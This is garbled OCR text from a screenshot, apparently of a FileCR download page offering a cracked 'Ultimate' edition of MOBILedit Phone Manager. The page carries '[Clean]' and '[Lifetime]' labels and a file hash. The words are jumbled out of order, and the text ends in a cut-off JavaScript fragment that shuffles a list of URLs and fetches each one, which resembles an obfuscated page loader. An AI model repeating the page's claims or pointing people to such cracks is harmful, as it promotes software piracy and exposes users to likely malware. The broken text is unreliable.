
Crack
for
PC
Universal
MOBILedit Phone Manager
(x32-
Portable tool [Clean]
x64)
(x86x64) [Lifetime]
[Clean]
Ultimate
FileCR
juuli 17, 2026
💾 File hash:
62d39f85f3c85d167ccd733badc018a0
(Update date: 2026-07-11)
Math.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,